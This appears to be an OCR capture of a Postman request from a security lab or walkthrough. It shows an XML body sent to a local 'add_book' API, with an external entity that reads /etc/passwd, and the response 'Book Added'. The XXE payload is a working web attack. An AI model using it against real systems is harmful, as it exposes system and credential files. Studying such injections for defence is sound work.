 localhost:9001/api/add_book/ Save
POST localhost:5000/api/add_book/ Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL XML Beautify
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE foo [
3 <!ENTITY xxe SYSTEM "file:///etc/passwd">
4 ]>
5 <book>
6 <author>
7 ToBeatElite
8 </author>
9 <title>
10 T-Rex: The Best Dinosaur
11 </title>
12 <desc>
13 &xxe;
14 </desc>
15 </book>
16
Body Cookies Headers (4) Test Results Status: 201 CREATED Time: 33 ms Size: 161 B Save Response
Pretty Raw Preview Visualize JSON
1 Book Added